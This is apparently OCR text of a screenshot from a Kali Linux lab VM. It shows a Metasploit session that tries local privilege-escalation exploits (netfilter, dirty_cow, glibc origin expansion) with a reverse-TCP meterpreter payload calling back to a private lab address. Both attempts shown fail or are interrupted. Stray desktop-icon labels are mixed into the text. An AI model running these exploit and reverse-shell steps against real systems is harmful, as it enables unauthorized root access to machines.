 kali-linux-2024-W36-virtualbox-amd64 1 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 16:29
kali@kali: ~
File Actions Edit View Help
Screenshot taken
View image
SESSION yes The session to run this module on
Trash shadow_cp
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.1.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
Home starting_po...
0 Ubuntu
View the full module info with the info, or info -d command.
msf6 exploit(linux/local/netfilter_priv_esc_ipv4) > set SESSION 2
SESSION => 2
msf6 exploit(linux/local/netfilter_priv_esc_ipv4) > set LHOST 192.168.56.105
LHOST => 192.168.56.105
msf6 exploit(linux/local/netfilter_priv_esc_ipv4) > run
[*] Started reverse TCP handler on 192.168.56.105:4444
[-] Failed to open file: /proc/sys/user/max_user_namespaces: core_channel_open: Operation failed: 1
[-] Failed to open file: /proc/sys/kernel/unprivileged_userns_clone: core_channel_open: Operation failed: 1
[-] libc6-dev-i386 is not installed.  Compiling will fail.
[-] gcc-multilib is not installed.  Compiling will fail.
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(linux/local/netfilter_priv_esc_ipv4) > use exploit/linux/local/dirty_cow
[-] No results from search
[-] Failed to load module: exploit/linux/local/dirty_cow
msf6 exploit(linux/local/netfilter_priv_esc_ipv4) > use exploit/linux/local/glibc_origin_expansion_priv_esc
[*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_origin_expansion_priv_esc) > options
L2 poSICK.txt
Module options (exploit/linux/local/glibc_origin_expansion_priv_esc):
Name Current Setting Required Description
SESSION yes The session to run this module on
SUID_EXECUTABLE /bin/ping yes Path to a suid executable
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.1.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
KALI
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
readMe.txt
msf6 exploit(linux/local/glibc_origin_expansion_priv_esc) > set SESSION 2
SESSION => 2
msf6 exploit(linux/local/glibc_origin_expansion_priv_esc) > set LHOST 192.168.56.105
LHOST => 192.168.56.105
msf6 exploit(linux/local/glibc_origin_expansion_priv_esc) > run
[*] Started reverse TCP handler on 192.168.56.105:4444
[+] The target appears to be vulnerable
[*] Using target: Linux x86
[*] Writing '/tmp/.LtFcfjOb0D' (1271 bytes) ...
[*] Writing '/tmp/.a9SvQQy3d' (325 bytes) ...
[*] Writing '/tmp/.Ojfo7G' (250 bytes) ...
[*] Launching exploit...
[*] Exploit completed, but no session was created.
msf6 exploit(linux/local/glibc_origin_expansion_priv_esc) >
CTRL (DESTRA)